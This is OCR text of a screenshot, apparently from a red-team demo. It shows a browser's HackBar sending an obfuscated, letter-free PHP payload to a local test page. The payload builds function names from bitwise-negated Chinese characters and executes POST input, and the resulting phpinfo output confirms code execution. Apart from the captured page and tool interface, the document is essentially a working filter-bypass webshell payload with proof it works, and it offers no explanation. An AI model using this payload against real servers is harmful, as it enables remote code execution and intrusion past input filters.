 127.0.0.1:3333/test/web.php?code=%24__%3D%28">">"<"%29%2B%28">">"<"%29%3B%24_%3D%24__%2F%24__%3B%24____%3D""%3B%24___%3D"瞰"%3B%24___…
h
应用 安全 红队 vps 开发 战队 团队
PHP Version 5.5.38
php
System Linux reader-l-PC 5.4.50-amd64-desktop #74 SMP Mon Aug 24 20:15:37 CST 2020 x86_64
Build Date Oct 23 2020 17:40:33
Configure './configure' '--prefix=/www/server/php/55' '--with-config-file-
Command path=/www/server/php/55/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-
group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir'
'--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--
enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-
ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '-
-enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:3333/test/web.php?
code=%24__%3D%28%22%3E%22%3E%22%3C%22%29%2B%28%22%3E%22%3E%22%3C%22%29%3B%24_%3D%24__%2F%24__%3B%24____%3D%22%22%3B%24___%3D%22%E7%9E%B0%22%3B%24__
__.%3D%7E%28%24___%7B%24_%7D%29%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D%7E%28%24___%7B%24__%7D%29%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D%7E%28%24___
%7B%24__%7D%29%3B%24___%3D%22%E7%9A%84%22%3B%24____.%3D%7E%28%24___%7B%24_%7D%29%3B%24___%3D%22%E5%8D%8A%22%3B%24____.%3D%7E%28%24___%7B%24_%7D%29%3B
%24___%3D%22%E5%A7%8B%22%3B%24____.%3D%7E%28%24___%7B%24__%7D%29%3B%24_____%3D%22_%22%3B%24___%3D%22%E4%BF%AF%22%3B%24_____.%3D%7E%28%24___%7B%24__%7D
%29%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D%7E%28%24___%7B%24__%7D%29%3B%24___%3D%22%E6%AC%A1%22%3B%24_____.%3D%7E%28%24___%7B%24_%7D%29%3B%24___%3D
%22%E7%AB%99%22%3B%24_____.%3D%7E%28%24___%7B%24_%7D%29%3B%24_%3D%24%24_____%3B%24____%28%24_%5B%24__%5D%29%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
2=phpinfo();